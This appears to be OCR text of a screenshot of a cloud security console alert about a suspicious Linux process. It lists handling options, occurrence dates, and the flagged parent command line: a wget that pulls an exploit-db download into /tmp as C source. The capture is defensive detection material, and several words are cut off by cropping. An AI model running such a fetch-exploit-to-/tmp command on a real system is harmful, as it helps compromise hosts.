 Suspicious Process-Execute malicious commands on Linux Urgent Unhandled
Details Diagnosis
ction Capabilities
mand line executed on your host is highly suspicious. It is likely to be related to Trojans, viruses, an
Select " " handled method
Processing
Method
Add To Whitelist
After selecting the whitelist operation, when the same correction occurs again, it will automatically enter the
processed list, no further targeted notification, please confirm again
Ignore
When you select ignore, the alert status is changed to Ignored. When the same alert occurs again, the
security center sends another alert.
Handled manually
This alert is a suspicious abnormal action. It is recommended that you check the alert according to the
handling suggestions. After you click "handle now", the alert status will be updated to "handled".
Batch handled
Batch unhandled (combine the alert triggered by the same rule or type)
Process Now Cancel
irst Occurrence
2020-06-08 14:22:44
Latest Occurrence
2020-07-14 18:28:02
ands on Linux Unhandled
Note Processing
db.com/download/37292 -O /tmp/ofs_htan7m1hg9.c
Parent process command line: sh -c wget https://www.exploit-d
Parent process ID: 30833
Description: The cloud security center detected that the process co
elated to Trojans, viruses, and hacking. Please check and handle it in time.